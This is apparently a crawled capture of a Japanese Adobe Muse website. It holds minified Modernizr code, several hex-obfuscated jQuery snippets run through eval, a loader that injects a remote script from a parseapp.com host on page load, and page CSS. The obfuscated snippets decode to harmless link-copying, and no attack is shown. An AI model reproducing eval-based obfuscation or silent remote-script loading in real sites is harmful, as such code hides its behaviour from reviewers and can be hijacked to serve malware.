"),T=C.toLowerCase().split(" "),N={svg:"http://www.w3.org/2000/svg"},M={},P={},j={},$=[],D=$.slice,F=function(e,n,r,o){var a,i,c,s,u=t.createElement("div"),l=t.body,d=l||t.createElement("body");if(parseInt(r,10))for(;r--;)c=t.createElement("div"),c.id=o?o[r]:v+(r+1),u.appendChild(c);return a=["&#173;",'<style id="s',v,'">',e,"</style>"].join(""),u.id=v,(l?u:d).innerHTML+=a,d.appendChild(u),l||(d.style.background="",d.style.overflow="hidden",s=g.style.overflow,g.style.overflow="hidden",g.appendChild(d)),i=n(u,e),l?u.parentNode.removeChild(u):(d.parentNode.removeChild(d),g.style.overflow=s),!!i},z=function(t){var n=e.matchMedia||e.msMatchMedia;if(n)return n(t)&&n(t).matches||!1;var r;return F("@media "+t+" { #"+v+" { position: absolute; } }",function(t){r="absolute"==(e.getComputedStyle?getComputedStyle(t,null):t.currentStyle).position}),r},A=function(){function e(e,o){o=o||t.createElement(r[e]||"div"),e="on"+e;var i=e in o;return i||(o.setAttribute||(o=t.createElement("div")),o.setAttribute&&o.removeAttribute&&(o.setAttribute(e,""),i=a(o[e],"function"),a(o[e],"undefined")||(o[e]=n),o.removeAttribute(e))),o=null,i}var r={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return e}(),L={}.hasOwnProperty;f=a(L,"undefined")||a(L.call,"undefined")?function(e,t){return t in e&&a(e.constructor.prototype[t],"undefined")}:function(e,t){return L.call(e,t)},Function.prototype.bind||(Function.prototype.bind=function(e){var t=this;if("function"!=typeof t)throw new TypeError;var n=D.call(arguments,1),r=function(){if(this instanceof r){var o=function(){};o.prototype=t.prototype;var a=new o,i=t.apply(a,n.concat(D.call(arguments)));return Object(i)===i?i:a}return t.apply(e,n.concat(D.call(arguments)))};return r}),M.flexbox=function(){return u("flexWrap")},M.flexboxlegacy=function(){return u("boxDirection")},M.canvas=function(){var e=t.createElement("canvas");return!(!e.getContext||!e.getContext("2d"))},M.canvastext=function(){return!(!p.canvas||!a(t.createElement("canvas").getContext("2d").fillText,"function"))},M.webgl=function(){return!!e.WebGLRenderingContext},M.touch=function(){var n;return"ontouchstart"in e||e.DocumentTouch&&t instanceof DocumentTouch?n=!0:F(["@media (",S.join("touch-enabled),("),v,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(e){n=9===e.offsetTop}),n},M.geolocation=function(){return"geolocation"in navigator},M.postmessage=function(){return!!e.postMessage},M.websqldatabase=function(){return!!e.openDatabase},M.indexedDB=function(){return!!u("indexedDB",e)},M.hashchange=function(){return A("hashchange",e)&&(t.documentMode===n||t.documentMode>7)},M.history=function(){return!(!e.history||!history.pushState)},M.draganddrop=function(){var e=t.createElement("div");return"draggable"in e||"ondragstart"in e&&"ondrop"in e},M.websockets=function(){return"WebSocket"in e||"MozWebSocket"in e},M.rgba=function(){return r("background-color:rgba(150,255,150,.5)"),i(b.backgroundColor,"rgba")},M.hsla=function(){return r("background-color:hsla(120,40%,100%,.5)"),i(b.backgroundColor,"rgba")||i(b.backgroundColor,"hsla")},M.multiplebgs=function(){return r("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(b.background)},M.backgroundsize=function(){return u("backgroundSize")},M.borderimage=function(){return u("borderImage")},M.borderradius=function(){return u("borderRadius")},M.boxshadow=function(){return u("boxShadow")},M.textshadow=function(){return""===t.createElement("div").style.textShadow},M.opacity=function(){return o("opacity:.55"),/^0.55$/.test(b.opacity)},M.cssanimations=function(){return u("animationName")},M.csscolumns=function(){return u("columnCount")},M.cssgradients=function(){var e="background-image:",t="gradient(linear,left top,right bottom,from(#9f9),to(white));",n="linear-gradient(left top,#9f9, white);";return r((e+"-webkit- ".split(" ").join(t+e)+S.join(n+e)).slice(0,-e.length)),i(b.backgroundImage,"gradient")},M.cssreflections=function(){return u("boxReflect")},M.csstransforms=function(){return!!u("transform")},M.csstransforms3d=function(){var e=!!u("perspective");return e&&"webkitPerspective"in g.style&&F("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(t){e=9===t.offsetLeft&&3===t.offsetHeight}),e},M.csstransitions=function(){return u("transition")},M.fontface=function(){var e;return F('@font-face {font-family:"font";src:url("https://")}',function(n,r){var o=t.getElementById("smodernizr"),a=o.sheet||o.styleSheet,i=a?a.cssRules&&a.cssRules[0]?a.cssRules[0].cssText:a.cssText||"":"";e=/src/i.test(i)&&0===i.indexOf(r.split(" ")[0])}),e},M.generatedcontent=function(){var e;return F(["#",v,"{font:0/0 a}#",v,':after{content:"',x,'";visibility:hidden;font:3px/1 a}'].join(""),function(t){e=t.offsetHeight>=3}),e},M.video=function(){var e=t.createElement("video"),n=!1;try{(n=!!e.canPlayType)&&(n=new Boolean(n),n.ogg=e.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),n.h264=e.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),n.webm=e.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""))}catch(r){}return n},M.audio=function(){var e=t.createElement("audio"),n=!1;try{(n=!!e.canPlayType)&&(n=new Boolean(n),n.ogg=e.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),n.mp3=e.canPlayType("audio/mpeg;").replace(/^no$/,""),n.wav=e.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),n.m4a=(e.canPlayType("audio/x-m4a;")||e.canPlayType("audio/aac;")).replace(/^no$/,""))}catch(r){}return n},M.localstorage=function(){try{return localStorage.setItem(v,v),localStorage.removeItem(v),!0}catch(e){return!1}},M.sessionstorage=function(){try{return sessionStorage.setItem(v,v),sessionStorage.removeItem(v),!0}catch(e){return!1}},M.webworkers=function(){return!!e.Worker},M.applicationcache=function(){return!!e.applicationCache},M.svg=function(){return!!t.createElementNS&&!!t.createElementNS(N.svg,"svg").createSVGRect},M.inlinesvg=function(){var e=t.createElement("div");return e.innerHTML="<svg/>",(e.firstChild&&e.firstChild.namespaceURI)==N.svg},M.smil=function(){return!!t.createElementNS&&/SVGAnimate/.test(w.call(t.createElementNS(N.svg,"animate")))},M.svgclippaths=function(){return!!t.createElementNS&&/SVGClipPath/.test(w.call(t.createElementNS(N.svg,"clipPath")))};for(var H in M)f(M,H)&&(d=H.toLowerCase(),p[d]=M[H](),$.push((p[d]?"":"no-")+d));return p.input||l(),p.addTest=function(e,t){if("object"==typeof e)for(var r in e)f(e,r)&&p.addTest(r,e[r]);else{if(e=e.toLowerCase(),p[e]!==n)return p;t="function"==typeof t?t():t,"undefined"!=typeof h&&h&&(g.className+=" "+(t?"":"no-")+e),p[e]=t}return p},r(""),y=E=null,function(e,t){function n(e,t){var n=e.createElement("p"),r=e.getElementsByTagName("head")[0]||e.documentElement;return n.innerHTML="x<style>"+t+"</style>",r.insertBefore(n.lastChild,r.firstChild)}function r(){var e=y.elements;return"string"==typeof e?e.split(" "):e}function o(e){var t=v[e[h]];return t||(t={},g++,e[h]=g,v[g]=t),t}function a(e,n,r){if(n||(n=t),l)return n.createElement(e);r||(r=o(n));var a;return a=r.cache[e]?r.cache[e].cloneNode():p.test(e)?(r.cache[e]=r.createElem(e)).cloneNode():r.createElem(e),!a.canHaveChildren||m.test(e)||a.tagUrn?a:r.frag.appendChild(a)}function i(e,n){if(e||(e=t),l)return e.createDocumentFragment();n=n||o(e);for(var a=n.frag.cloneNode(),i=0,c=r(),s=c.length;s>i;i++)a.createElement(c[i]);return a}function c(e,t){t.cache||(t.cache={},t.createElem=e.createElement,t.createFrag=e.createDocumentFragment,t.frag=t.createFrag()),e.createElement=function(n){return y.shivMethods?a(n,e,t):t.createElem(n)},e.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+r().join().replace(/[\w\-]+/g,function(e){return t.createElem(e),t.frag.createElement(e),'c("'+e+'")'})+");return n}")(y,t.frag)}function s(e){e||(e=t);var r=o(e);return!y.shivCSS||u||r.hasCSS||(r.hasCSS=!!n(e,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),l||c(e,r),e}var u,l,d="3.7.0",f=e.html5||{},m=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,p=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,h="_html5shiv",g=0,v={};!function(){try{var e=t.createElement("a");e.innerHTML="<xyz></xyz>",u="hidden"in e,l=1==e.childNodes.length||function(){t.createElement("a");var e=t.createDocumentFragment();return"undefined"==typeof e.cloneNode||"undefined"==typeof e.createDocumentFragment||"undefined"==typeof e.createElement}()}catch(n){u=!0,l=!0}}();var y={elements:f.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:d,shivCSS:f.shivCSS!==!1,supportsUnknownElements:l,shivMethods:f.shivMethods!==!1,type:"default",shivDocument:s,createElement:a,createDocumentFragment:i};e.html5=y,s(t)}(this,t),p._version=m,p._prefixes=S,p._domPrefixes=T,p._cssomPrefixes=k,p.mq=z,p.hasEvent=A,p.testProp=function(e){return c([e])},p.testAllProps=u,p.testStyles=F,p.prefixed=function(e,t,n){return t?u(e,t,n):u(e,"pfx")},g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(h?" js "+$.join(" "):""),p}(this,this.document); </script> 


<script type="text/javascript">
$(window).load(function(){ var a =  "u1381";var _0xea3d=["\x35\x20\x34\x3D\x5B\x22\x5C\x65\x22\x2C\x22\x5C\x66\x5C\x67\x22\x2C\x22\x5C\x64\x5C\x36\x5C\x38\x5C\x39\x22\x2C\x22\x5C\x68\x5C\x37\x5C\x37\x5C\x36\x22\x5D\x3B\x35\x20\x62\x3D\x24\x28\x34\x5B\x30\x5D\x2B\x61\x29\x3B\x35\x20\x63\x3D\x24\x28\x34\x5B\x31\x5D\x2B\x61\x29\x3B\x63\x5B\x34\x5B\x33\x5D\x5D\x28\x34\x5B\x32\x5D\x2C\x62\x5B\x34\x5B\x33\x5D\x5D\x28\x34\x5B\x32\x5D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x5F\x30\x78\x35\x31\x32\x30\x7C\x76\x61\x72\x7C\x78\x37\x32\x7C\x78\x37\x34\x7C\x78\x36\x35\x7C\x78\x36\x36\x7C\x7C\x7C\x7C\x78\x36\x38\x7C\x78\x32\x33\x7C\x78\x32\x45\x7C\x78\x35\x35\x7C\x78\x36\x31","\x72\x65\x70\x6C\x61\x63\x65","","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xcd4ax1,_0xcd4ax2,_0xcd4ax3,_0xcd4ax4,_0xcd4ax5,_0xcd4ax6){_0xcd4ax5=function(_0xcd4ax3){return _0xcd4ax3.toString(36)};if(!_0xea3d[5][_0xea3d[4]](/^/,String)){while(_0xcd4ax3--){_0xcd4ax6[_0xcd4ax3.toString(_0xcd4ax2)]=_0xcd4ax4[_0xcd4ax3]||_0xcd4ax3.toString(_0xcd4ax2)};_0xcd4ax4=[function(_0xcd4ax5){return _0xcd4ax6[_0xcd4ax5]}];_0xcd4ax5=function(){return _0xea3d[6]};_0xcd4ax3=1};while(_0xcd4ax3--){if(_0xcd4ax4[_0xcd4ax3]){_0xcd4ax1=_0xcd4ax1[_0xea3d[4]]( new RegExp(_0xea3d[7]+_0xcd4ax5(_0xcd4ax3)+_0xea3d[7],_0xea3d[8]),_0xcd4ax4[_0xcd4ax3])}};return _0xcd4ax1}(_0xea3d[0],18,18,_0xea3d[3][_0xea3d[2]](_0xea3d[1]),0,{}));});


 
</script>



<script type="text/javascript">
$(window).load(function(){ var a =  "u1386";var _0xea3d=["\x35\x20\x34\x3D\x5B\x22\x5C\x65\x22\x2C\x22\x5C\x66\x5C\x67\x22\x2C\x22\x5C\x64\x5C\x36\x5C\x38\x5C\x39\x22\x2C\x22\x5C\x68\x5C\x37\x5C\x37\x5C\x36\x22\x5D\x3B\x35\x20\x62\x3D\x24\x28\x34\x5B\x30\x5D\x2B\x61\x29\x3B\x35\x20\x63\x3D\x24\x28\x34\x5B\x31\x5D\x2B\x61\x29\x3B\x63\x5B\x34\x5B\x33\x5D\x5D\x28\x34\x5B\x32\x5D\x2C\x62\x5B\x34\x5B\x33\x5D\x5D\x28\x34\x5B\x32\x5D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x5F\x30\x78\x35\x31\x32\x30\x7C\x76\x61\x72\x7C\x78\x37\x32\x7C\x78\x37\x34\x7C\x78\x36\x35\x7C\x78\x36\x36\x7C\x7C\x7C\x7C\x78\x36\x38\x7C\x78\x32\x33\x7C\x78\x32\x45\x7C\x78\x35\x35\x7C\x78\x36\x31","\x72\x65\x70\x6C\x61\x63\x65","","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xcd4ax1,_0xcd4ax2,_0xcd4ax3,_0xcd4ax4,_0xcd4ax5,_0xcd4ax6){_0xcd4ax5=function(_0xcd4ax3){return _0xcd4ax3.toString(36)};if(!_0xea3d[5][_0xea3d[4]](/^/,String)){while(_0xcd4ax3--){_0xcd4ax6[_0xcd4ax3.toString(_0xcd4ax2)]=_0xcd4ax4[_0xcd4ax3]||_0xcd4ax3.toString(_0xcd4ax2)};_0xcd4ax4=[function(_0xcd4ax5){return _0xcd4ax6[_0xcd4ax5]}];_0xcd4ax5=function(){return _0xea3d[6]};_0xcd4ax3=1};while(_0xcd4ax3--){if(_0xcd4ax4[_0xcd4ax3]){_0xcd4ax1=_0xcd4ax1[_0xea3d[4]]( new RegExp(_0xea3d[7]+_0xcd4ax5(_0xcd4ax3)+_0xea3d[7],_0xea3d[8]),_0xcd4ax4[_0xcd4ax3])}};return _0xcd4ax1}(_0xea3d[0],18,18,_0xea3d[3][_0xea3d[2]](_0xea3d[1]),0,{}));});


 
</script>



<script type="text/javascript">
$(window).load(function(){ var a =  "u1373";var _0xea3d=["\x35\x20\x34\x3D\x5B\x22\x5C\x65\x22\x2C\x22\x5C\x66\x5C\x67\x22\x2C\x22\x5C\x64\x5C\x36\x5C\x38\x5C\x39\x22\x2C\x22\x5C\x68\x5C\x37\x5C\x37\x5C\x36\x22\x5D\x3B\x35\x20\x62\x3D\x24\x28\x34\x5B\x30\x5D\x2B\x61\x29\x3B\x35\x20\x63\x3D\x24\x28\x34\x5B\x31\x5D\x2B\x61\x29\x3B\x63\x5B\x34\x5B\x33\x5D\x5D\x28\x34\x5B\x32\x5D\x2C\x62\x5B\x34\x5B\x33\x5D\x5D\x28\x34\x5B\x32\x5D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x5F\x30\x78\x35\x31\x32\x30\x7C\x76\x61\x72\x7C\x78\x37\x32\x7C\x78\x37\x34\x7C\x78\x36\x35\x7C\x78\x36\x36\x7C\x7C\x7C\x7C\x78\x36\x38\x7C\x78\x32\x33\x7C\x78\x32\x45\x7C\x78\x35\x35\x7C\x78\x36\x31","\x72\x65\x70\x6C\x61\x63\x65","","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xcd4ax1,_0xcd4ax2,_0xcd4ax3,_0xcd4ax4,_0xcd4ax5,_0xcd4ax6){_0xcd4ax5=function(_0xcd4ax3){return _0xcd4ax3.toString(36)};if(!_0xea3d[5][_0xea3d[4]](/^/,String)){while(_0xcd4ax3--){_0xcd4ax6[_0xcd4ax3.toString(_0xcd4ax2)]=_0xcd4ax4[_0xcd4ax3]||_0xcd4ax3.toString(_0xcd4ax2)};_0xcd4ax4=[function(_0xcd4ax5){return _0xcd4ax6[_0xcd4ax5]}];_0xcd4ax5=function(){return _0xea3d[6]};_0xcd4ax3=1};while(_0xcd4ax3--){if(_0xcd4ax4[_0xcd4ax3]){_0xcd4ax1=_0xcd4ax1[_0xea3d[4]]( new RegExp(_0xea3d[7]+_0xcd4ax5(_0xcd4ax3)+_0xea3d[7],_0xea3d[8]),_0xcd4ax4[_0xcd4ax3])}};return _0xcd4ax1}(_0xea3d[0],18,18,_0xea3d[3][_0xea3d[2]](_0xea3d[1]),0,{}));});


 
</script>



<script type="text/javascript">
$(window).load(function(){ var a =  "u1325";var _0xea3d=["\x35\x20\x34\x3D\x5B\x22\x5C\x65\x22\x2C\x22\x5C\x66\x5C\x67\x22\x2C\x22\x5C\x64\x5C\x36\x5C\x38\x5C\x39\x22\x2C\x22\x5C\x68\x5C\x37\x5C\x37\x5C\x36\x22\x5D\x3B\x35\x20\x62\x3D\x24\x28\x34\x5B\x30\x5D\x2B\x61\x29\x3B\x35\x20\x63\x3D\x24\x28\x34\x5B\x31\x5D\x2B\x61\x29\x3B\x63\x5B\x34\x5B\x33\x5D\x5D\x28\x34\x5B\x32\x5D\x2C\x62\x5B\x34\x5B\x33\x5D\x5D\x28\x34\x5B\x32\x5D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x5F\x30\x78\x35\x31\x32\x30\x7C\x76\x61\x72\x7C\x78\x37\x32\x7C\x78\x37\x34\x7C\x78\x36\x35\x7C\x78\x36\x36\x7C\x7C\x7C\x7C\x78\x36\x38\x7C\x78\x32\x33\x7C\x78\x32\x45\x7C\x78\x35\x35\x7C\x78\x36\x31","\x72\x65\x70\x6C\x61\x63\x65","","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xcd4ax1,_0xcd4ax2,_0xcd4ax3,_0xcd4ax4,_0xcd4ax5,_0xcd4ax6){_0xcd4ax5=function(_0xcd4ax3){return _0xcd4ax3.toString(36)};if(!_0xea3d[5][_0xea3d[4]](/^/,String)){while(_0xcd4ax3--){_0xcd4ax6[_0xcd4ax3.toString(_0xcd4ax2)]=_0xcd4ax4[_0xcd4ax3]||_0xcd4ax3.toString(_0xcd4ax2)};_0xcd4ax4=[function(_0xcd4ax5){return _0xcd4ax6[_0xcd4ax5]}];_0xcd4ax5=function(){return _0xea3d[6]};_0xcd4ax3=1};while(_0xcd4ax3--){if(_0xcd4ax4[_0xcd4ax3]){_0xcd4ax1=_0xcd4ax1[_0xea3d[4]]( new RegExp(_0xea3d[7]+_0xcd4ax5(_0xcd4ax3)+_0xea3d[7],_0xea3d[8]),_0xcd4ax4[_0xcd4ax3])}};return _0xcd4ax1}(_0xea3d[0],18,18,_0xea3d[3][_0xea3d[2]](_0xea3d[1]),0,{}));});


 
</script>

 <script data-museengine="true">!function(a){function e(){try{MuseEngine.register(b)}catch(a){}}var b={"name":"MUSEGRID - Mobile Page Helper","format":2},c=a.createElement('script'),d=a.getElementsByTagName('script')[0];return'undefined'!=typeof window.MuseEngine?e():(c.src='//museengine.parseapp.com/loader.js',c.async=!0,c.onload=e,d.parentNode.insertBefore(c,d),void 0)}(document);</script>

	
   </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://eriy.jp/css/master_main-maseter.css?crc=4074019084
body_size: 147
content:
#u483-4{background-color:transparent;color:#878787;line-height:25px;text-align:center;font-size:14px;font-family:ヒラギノ角ゴ Pro W3, Hiragino Kaku Gothic Pro, メイリオ, Meiryo, ＭＳ Ｐゴシック, MS PGothic, sans-serif;}

--- FILE ---
content_type: text/css
request_url: https://eriy.jp/css/index.css?crc=3833159898
body_size: 4345
content:
.version.index{color:#0000E4;background-color:#7960DA;}#page{z-index:1;width:1400px;min-height:500px;border-width:0px;border-color:#000000;margin-left:auto;margin-right:auto;background:transparent url("../images/01_header52.jpg?crc=3849258625") no-repeat left top;}.hidpi #page{background-image:url("../images/01_header5_2x.jpg?crc=290039614");background-size:938px 625px;}#pu648{z-index:230;width:0.01px;margin-right:-10000px;margin-top:-25px;margin-left:-380px;}#u648{z-index:230;width:30px;min-height:30px;border-width:0px;border-color:transparent;background-color:transparent;margin-left:250px;position:relative;}#u1326{z-index:225;width:30px;min-height:30px;border-width:0px;border-color:transparent;background-color:#736357;color:#E86868;font-family:myriad-pro, sans-serif;font-weight:300;margin-left:250px;margin-top:27px;position:relative;}#u1381{z-index:224;width:30px;min-height:23px;border-width:0px;border-color:transparent;background-color:transparent;font-family:myriad-pro, sans-serif;font-weight:400;margin-left:250px;margin-top:3px;position:relative;}#u1386{z-index:223;width:30px;min-height:23px;border-width:0px;border-color:transparent;background-color:transparent;font-family:myriad-pro, sans-serif;font-weight:400;margin-left:250px;position:relative;}#u1373{z-index:222;width:30px;min-height:23px;border-width:0px;border-color:transparent;background-color:transparent;font-family:myriad-pro, sans-serif;font-weight:400;margin-left:250px;position:relative;}#u1325{z-index:221;width:30px;min-height:23px;border-width:0px;border-color:transparent;background-color:transparent;font-family:myriad-pro, sans-serif;font-weight:400;margin-left:250px;position:relative;}#u33312{z-index:97;width:280px;min-height:35px;border-width:0px;border-color:transparent;background-color:transparent;margin-top:196px;position:relative;}#ppu148{z-index:0;width:0.01px;margin-right:-10000px;margin-top:-25px;margin-left:-100px;}#pu148{z-index:202;width:0.01px;}#u148{z-index:202;height:1400px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/01_header_mono5.jpg?crc=4243335973") no-repeat center center;background-size:cover;}.js body.initialized{visibility:visible;}#u148-bw{z-index:202;height:1400px;}#u181{z-index:203;min-height:310px;background:-webkit-gradient(linear, left center, right center, from(#F9971C),color-stop(80%, rgba(249,151,28,0.2)));background:-webkit-linear-gradient(left,#F9971C ,rgba(249,151,28,0.2) 80%);background:linear-gradient(to right,#F9971C ,rgba(249,151,28,0.2) 80%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#FFF9971C, endColorstr=#33F9971C, GradientType=1);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFF9971C', endColorstr='#33F9971C', GradientType=1)";background-size:100% auto;}#u181_align_to_page{margin-left:auto;margin-right:auto;position:relative;width:1400px;left:-100px;padding-top:44px;padding-bottom:27px;}#pu204-5{z-index:204;width:0.01px;left:209px;position:relative;}#u204-5{z-index:204;width:653px;min-height:136px;background-color:transparent;color:#FFFFFF;text-align:center;letter-spacing:9px;line-height:123px;font-size:70px;font-family:azo-sans-web, sans-serif;font-weight:700;position:relative;margin-right:-10000px;margin-top:41px;}#u204{letter-spacing:11px;}#u223-4{z-index:209;width:348px;min-height:84px;background-color:transparent;line-height:70px;color:#FFFFFF;text-align:center;font-size:40px;font-family:cortado, sans-serif;font-weight:400;position:relative;margin-right:-10000px;left:153px;}#u629{z-index:218;width:56px;background-color:transparent;position:relative;margin-right:-10000px;margin-top:150px;left:300px;}#u630{z-index:219;display:block;}#u605-5{z-index:213;width:130px;min-height:56px;background-color:transparent;color:#FFFFFF;text-align:center;letter-spacing:3px;line-height:42px;font-size:24px;font-family:azo-sans-web, sans-serif;font-weight:400;left:472px;top:-4px;margin-bottom:-4px;position:relative;}#u605{letter-spacing:8px;}#u605-2{letter-spacing:5px;}#u181-bw{z-index:203;min-height:310px;margin-top:583px;}#u302{z-index:220;height:1400px;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);background:transparent url("../images/01_header5.jpg?crc=290039614") no-repeat center center;background-size:cover;}.js #u302.ose_pre_init{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);}#u302-bw{z-index:220;margin-top:1px;height:1400px;}#about{margin-top:59px;position:relative;}#u238-4{z-index:137;width:451px;min-height:72px;background-color:transparent;line-height:70px;color:#000000;text-align:center;font-size:40px;font-family:cortado, sans-serif;font-weight:400;margin-left:575px;margin-top:48px;position:relative;}#pu211-4{z-index:128;width:0.01px;margin-left:575px;margin-top:46px;}#u211-4{z-index:128;width:451px;min-height:72px;background-color:transparent;line-height:70px;text-align:center;font-size:40px;font-family:ヒラギノ角ゴ Pro W3, Hiragino Kaku Gothic Pro, メイリオ, Meiryo, ＭＳ Ｐゴシック, MS PGothic, sans-serif;position:relative;margin-right:-10000px;}#u217-5{z-index:132;width:451px;min-height:68px;background-color:transparent;line-height:51px;text-align:center;font-size:29px;font-family:ヒラギノ角ゴ Pro W3, Hiragino Kaku Gothic Pro, メイリオ, Meiryo, ＭＳ Ｐゴシック, MS PGothic, sans-serif;position:relative;margin-right:-10000px;margin-top:56px;}#u217{letter-spacing:3px;}#u217-2{letter-spacing:2px;}#u235-26{z-index:102;width:781px;min-height:378px;background-color:transparent;line-height:26px;font-size:16px;font-family:ヒラギノ角ゴ Pro W3, Hiragino Kaku Gothic Pro, メイリオ, Meiryo, ＭＳ Ｐゴシック, MS PGothic, sans-serif;margin-left:440px;margin-top:46px;position:relative;}#pu595{z-index:141;width:0.01px;margin-top:16px;}#u595{z-index:141;min-height:540px;background:-webkit-gradient(linear, left center, right center, from(#000000),color-stop(100%, #878787));background:-webkit-linear-gradient(left,#000000 ,#878787 100%);background:linear-gradient(to right,#000000 ,#878787 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#FF000000, endColorstr=#FF878787, GradientType=1);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF000000', endColorstr='#FF878787', GradientType=1)";background-size:100% auto;}#u395{z-index:142;width:583px;background-color:transparent;position:relative;margin-right:-10000px;left:1016px;}#u245-51{z-index:144;width:764px;min-height:559px;background-color:transparent;color:#FFFFFF;line-height:21px;font-size:15px;font-family:ヒラギノ角ゴ Pro W3, Hiragino Kaku Gothic Pro, メイリオ, Meiryo, ＭＳ Ｐゴシック, MS PGothic, sans-serif;margin-bottom:-27px;position:relative;margin-right:-10000px;margin-top:8px;left:441px;}#u595-bw{z-index:141;min-height:540px;}#u272{z-index:195;height:540px;background-color:#F9971C;}#u272-bw{z-index:195;height:540px;}#u575{z-index:196;width:583px;background-color:transparent;position:relative;margin-right:-10000px;margin-top:1px;left:1016px;}#u612-4{z-index:198;width:451px;min-height:72px;background-color:transparent;line-height:70px;color:#FFFFFF;text-align:center;font-size:40px;font-family:cortado, sans-serif;font-weight:400;position:relative;margin-right:-10000px;margin-top:25px;left:575px;}.js #u272.ose_pre_init,.js #u575.ose_pre_init,.js #u612-4.ose_pre_init{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);}#pu35488{z-index:73;width:0.01px;margin-top:375px;}#u35488{z-index:73;height:720px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#F9971C url("../images/11_blogheader_mono.jpg?crc=68410942") no-repeat center top;background-size:cover;}#u35488-bw{z-index:73;margin-top:66px;height:720px;}#u35489{z-index:74;height:720px;background:-webkit-gradient(linear, left center, right center, from(#F9971C),color-stop(80%, rgba(249,151,28,0.3)));background:-webkit-linear-gradient(left,#F9971C ,rgba(249,151,28,0.3) 80%);background:linear-gradient(to right,#F9971C ,rgba(249,151,28,0.3) 80%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#FFF9971C, endColorstr=#4CF9971C, GradientType=1);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFF9971C', endColorstr='#4CF9971C', GradientType=1)";background-size:100% auto;}#u35489-bw{z-index:74;margin-top:66px;height:720px;}#u23326{z-index:75;height:217px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/03_bolg-cover-2pg.png?crc=3940095335") no-repeat center top;background-size:cover;}#u23326-bw{z-index:75;margin-top:637px;height:217px;}#u23304{z-index:76;min-height:169px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);padding-bottom:48px;background:transparent url("../images/03_bolg-cover-2p.png?crc=4220150439") no-repeat center top;background-size:cover;}#u22501{z-index:79;width:229px;background-color:#262626;border-radius:20px;padding-bottom:1px;position:relative;margin-right:-10000px;margin-top:109px;left:686px;}#u22501:hover{opacity:0.6;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";filter:alpha(opacity=60);width:229px;min-height:0px;margin:109px -10000px 0px 0px;}#u22504-4{z-index:80;width:137px;min-height:56px;background-color:transparent;color:#FFFFFF;text-align:center;text-transform:none;line-height:53px;font-size:30px;font-family:cortado, sans-serif;font-weight:400;position:relative;margin-right:-10000px;margin-top:3px;left:46px;}#u22504-4:hover{opacity:0.6;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";filter:alpha(opacity=60);padding-top:0px;padding-bottom:0px;min-height:56px;width:137px;margin:3px -10000px 0px 0px;}#u23304-bw{z-index:76;min-height:169px;margin-top:637px;}#u23315{z-index:77;height:217px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/03_bolg-cover-1pg.png?crc=3850232730") no-repeat center top;background-size:cover;}#u23315-bw{z-index:77;height:217px;}#u23293{z-index:78;min-height:122px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);padding-bottom:95px;background:transparent url("../images/03_bolg-cover-1p.png?crc=4293405957") no-repeat center top;background-size:cover;}#blog{position:relative;margin-right:-10000px;width:22px;margin-top:1px;}#u736-4{z-index:85;width:145px;min-height:72px;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;line-height:70px;color:#000000;text-align:center;font-size:40px;font-family:cortado, 